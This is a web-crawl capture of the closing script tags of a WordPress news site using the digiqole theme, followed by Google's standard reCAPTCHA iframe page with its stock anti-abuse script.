<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","blog_sticky_sidebar":""};
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Open Sans","Open Sans","Open Sans","Open Sans","Open Sans"]
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/script.js?ver=2.2.3" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9137b9bb509141bda6b0c10a9b229d17","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769862590 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2QSsu6kwAtrUkgKCo-6vbg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769900325381');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>